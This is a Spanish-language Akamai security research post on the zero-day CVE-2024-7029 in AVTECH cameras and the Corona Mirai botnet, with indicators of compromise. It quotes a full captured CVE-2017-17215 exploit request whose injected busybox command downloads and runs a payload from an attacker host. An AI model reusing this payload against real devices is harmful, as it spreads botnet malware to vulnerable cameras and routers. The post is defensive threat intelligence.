Preste atención a las vulnerabilidades: la variante Corona de la botnet Mirai se propaga con ataques de día cero

Comentario editorial y adicional de Tricia Howard

Editado por Maria Vlasak

Resumen ejecutivo

El equipo de respuesta a incidentes e inteligencia en seguridad de Akamai (SIRT, por sus siglas en inglés) ha identificado una vulnerabilidad de día cero y una campaña de botnets dirigida a otras vulnerabilidades previamente explotadas.

CVE-2024-7029 (descubierta por Aline Eliovich) es una vulnerabilidad de inyección de comandos que se encuentra en la función de brillo de las cámaras de circuitos cerrados de televisión (CCTV) AVTECH y que permite ejecutar código de forma remota.

Una vez realizada la inyección, la botnet propaga una variante de Mirai con nombres de cadena que hacen referencia al virus COVID-19 y que se remonta a 2020.

Hemos incluido una lista de indicadores de riesgo (IOC) para ayudar a las organizaciones a defenderse contra esta amenaza.

Introducción

El SIRT de Akamai participa en varias fuentes de información internas y externas, así como también las supervisa, para garantizar la seguridad de nuestras operaciones y las de nuestros clientes en Internet. Hemos identificado varias amenazas activas a través de nuestra red global de cebos, incluida esta que comentamos: CVE-2024-7029, descubierta por Aline Eliovich.

Esta vulnerabilidad de día cero para ejecutar código de forma remota se ha identificado en la función de brillo de las cámaras IP AVTECH y hace posible la inyección de comandos para propagar una variante de Mirai en un sistema de destino. Esto se puede realizar de forma remota con privilegios elevados (propietario del proceso en ejecución). En agosto de 2024, CISA emitió documentación de asesoramiento del sistema de control industrial sobre esta vulnerabilidad. En ella se menciona que el ataque carece de complejidad, y se hace referencia a la explotación de forma remota y a la explotación pública conocida.

La campaña de botnets se dirige a varias vulnerabilidades y no solo a CVE-2024-7029. Entre otras, se incluyen algunas vulnerabilidades de AVTECH, una ejecución de código de forma remota en Hadoop YARN, CVE-2014-8361y CVE-2017-17215. Esto pone de manifiesto la preocupante tendencia de los ciberdelincuentes de atacar vulnerabilidades antiguas, probablemente de baja prioridad, que no cuentan con los parches necesarios para defenderse ante estas amenazas.

No se quede atrás y protéjase

Ahora es el mejor momento de ponerse al día con la aplicación de parches, ya que muchas de estas vulnerabilidades se caracterizan por permitir la ejecución de código de forma remota. Y lo que es peor, al no poder asignarles una CVE, es más complicado realizar un seguimiento del error y, por tanto, poder aplicar los parches necesarios.

En esta entrada del blog, explicaremos el ataque de día cero y su impacto, así como incluiremos una lista completa de IoC para facilitar la detección o mitigación.

¿Qué es CVE-2024-7029?

En pocas palabras, CVE-2024-7029 es una vulnerabilidad de las cámaras IP AVTECH en la que el argumento "brillo" del parámetro "acción=" permite la inyección de comandos. El pirata informático que observamos aprovechó esta vulnerabilidad para propagar una variante de Mirai con nombres de cadena que hacen referencia al virus COVID-19.

¿Desde cuándo ha estado esta campaña activa?

La primera campaña activa que detectamos comenzó el 18 de marzo de 2024, pero, según el análisis, la actividad de esta variante se remonta a diciembre de 2023. La prueba de concepto (PoC) de CVE-2024-7029 está disponible desde, al menos, 2019, pero no se le llegó a asignar una CVE hasta agosto de 2024.

¿A qué afecta?

Esta vulnerabilidad de las cámaras IP AVTECH afecta a las versiones de firmware de AVM1203 FullImg-1023-1007-1011-1009. A pesar de que el modelo en cuestión ha estado descatalogado varios años, la CISA afirmó en su documentación de asesoramiento que estos dispositivos se siguen utilizando en todo el mundo (algunas autoridades de transporte y otras entidades de infraestructura importantes los usan).

¿Cómo funciona?





Descubrimos esta vulnerabilidad al examinar los registros de nuestra red de cebos. En la figura 1 se muestra la URL descodificada para facilitar su comprensión.

Fig. 1: Cuerpo de carga descodificado de los intentos de ataque

Fig. 1: Cuerpo de carga descodificado de los intentos de ataque



La vulnerabilidad se encuentra en la función de brillo del archivo /cgi-bin/supervisor/Factory.cgi (Figura 2).

¿Qué podría suceder?

Básicamente, esto era lo que sucedía en los ejemplos de explotación que observamos: Los ciberdelincuentes aprovechan esta vulnerabilidad para ejecutar código de forma remota en un sistema de destino.



En la figura 3 se muestra un ejemplo de un pirata informático que aprovecha este defecto para descargar y ejecutar un archivo JavaScript para recuperar y lanzar su carga de malware principal. Al igual que ocurre con otras muchas botnets,esta también propaga una variante del malware Mirai.

En este caso, es probable que la botnet utilice la variante Corona de Mirai, a la que hicieron referencia otros proveedores en 2020 en relación con el virus COVID-19.



Tras la ejecución, el malware se conecta a un gran número de hosts a través de Telnet en los puertos 23, 2323 y 37215. Además, escribe la cadena "Corona" en la consola de un host infectado (Figura 4).

Fig. 4: Ejecución del malware y cómo aparece en la consola

Fig. 4: Ejecución del malware y cómo aparece en la consola

El análisis estático de las cadenas de los ejemplos de malware muestra la ruta /ctrlt/DeviceUpgrade_1 en un intento de aprovechar las vulnerabilidades de los dispositivos Huawei afectados por CVE-2017-17215. Los ejemplos cuentan con dos direcciones IP de comando y control integradas, una de las cuales forma parte del código de vulnerabilidad CVE-2017-17215 (Figura 5).

POST /ctrlt/DeviceUpgrade_1 HTTP/1.1

Content-Length: 430

Connection: keep-alive

Accept: */*

Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"

<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 45.14.244[.]89 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei.rep)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>

Fig. 5: Código de vulnerabilidad CVE-2017-17215 /ctrlt/DeviceUpgrade_1

La botnet también atacó otras vulnerabilidades, como la ejecución de código de forma remota en Hadoop YARN, CVE-2014-8361 y CVE-2017-17215. Hemos observado que estas vulnerabilidades se han explotado en su entorno natural varias veces con éxito.

Conclusión

Una vulnerabilidad a la que no se le haya asignado una CVE sigue siendo una amenaza para su organización; de hecho, podría ser bastante grave. Los ciberdelincuentes que utilizan estas botnets han estado utilizando vulnerabilidades nuevas o de baja prioridad para propagar malware. CVE-2024-7029 es otro ejemplo en el que se utilizan vulnerabilidades de este tipo, y ahora es una tendencia de ataque cada vez más frecuente según el SIRT.

Existen muchas vulnerabilidades que se explotan públicamente o PoC disponibles que carecen de una asignación formal de CVE y, en algunos casos, los dispositivos siguen sin contar con los parches necesarios. Gestionar las prioridades de la aplicación de parches es una tarea ardua, especialmente cuando no hay parches disponibles para algunas de las amenazas. Si no hay forma de hacer frente a una amenaza, se recomienda retirar el hardware y el software para mitigar los riesgos de seguridad y la probabilidad de recibir sanciones legales.

Información actualizada con Akamai

El SIRT de Akamai seguirá detectando y controlando amenazas como CVE-2024-7029, así como informando al respecto, para garantizar la seguridad de nuestros clientes, empleados y la comunidad de seguridad en general. Para estar al día de las novedades, síganos en redes sociales o consulte nuestra página de investigaciones sobre seguridad .

IoC

Direcciones IPv4

93.123.39[.]72

93.123.39[.]87

93.123.39[.]111

147.78.103[.]177

185.216.70[.]37

94.156.8[.]185

93.123.39[.]173

74.50.81[.]158

94.156.71[.]74

93.123.85[.]213

185.216.70[.]142

45.66.231[.]148

185.216.70[.]79

Hashes SHA256

15a1d52c529d314bb2b5fa8b8bd6c6a496609a283dd0e78e595c929e720d1b5b (“r”)

c0ae1eb249705f61d45ca747c91c02a411557a28792f4064c1d647abb580bc10 (“x86”)

b0f7ef937d77061515907c54967a44da3701e0d2af143164bbf44bb4fc6f26af (“sh”)

e82192fbe00bc7205abe786155bbfc0548f5c6ee9819a581e965526674f3cc57 (“mips”)

9e9e481bb448438572c2695469c85f773ddcd952025e45bee33bbfce2531c656 (“r”)

f4bf61fc335db4f3e7d7d89b534bc1e6ead66a51938e119ea340fe95039935e3 (“mips”)

22553be649f76a060ebbdfd410e295b66803e9c49d23369a726be2c5a25733ab (“sh”

135264de24d499877e95673b9cca737e488042813f41fef7817728a704323fe2 (“r”)

6ad5984bc9af7af6962a080bbb1a35bb56e8671c4b9c1d44e88da5a3f6b9aa82 (“r”)

947f517d3b833cc046b2ea0540aad199b7777fb03057122fb0b618828abdc212 (“r”)

8ac82a770cffbbc8fba73554d7caa117ef6d37ffee468665b95bc406449f91b5 (“r”)

5e264cb009c4d84b6180e47b9ceda3af8897b17b88fccc9c2914706d66abd1d1 (“r”)

372eefdc4bf9f4a4382db2762fcf9a9db559c9d4fff2ee5f5cf5362418caaa92 (“r”)

3995a7e7eb8eeafb0b6da2c3813e61d11993a820d478c87809136de79d8f8280 (“sh”)

40d8f662c187b53fd6fdeb70db9eb262b707e557d3fa4e5e4eacaeaa03ac45f2 (“r”)

4826b0194fbd924aa57b9c4ab1e017f0f45f547189374b0ea761d415fa4285ff (“x86”)

25945c4fe38ed2008f027bd1484b89867b23528c738812d317ddf57f48666b91 (“r”)

cfcae524309a220a48327c50bf32bf5ed3aed5698855b5da9f1ae932fb2df90c (“x86”)

774947944ea370592a30478bb3f26081799f7d7df975a6735e620d3442e7803b (“x86”)

06b1f09a62204472581e6aec381f96014bb6cc3fc1a9cef38bbcfe88bd82e499 (“r”)

4f50d318688c80f08eb7fad6f8788cae459c3420b3b9eb566f936edd7a780ae1 (“sh”)

c15bbfb85bfd8305fad8cc0e0d06cbe825e1e6fc6d8dbe5a8d1ac4243bd77d0c (“x86”)

0a566c39ecbc4107f954cb3e5e240ccaf0018dfac9b5062b4db7971fb3d9f413 (“x86”)

2d7351aa765bb2feed9536cc392b2013361c193e99841c5b56591d988bd4b582 (“x86”)

5d58f0fa54784e9c90825cba9e2052f691cdcfe85b0796a6379982832563090d (“x86”)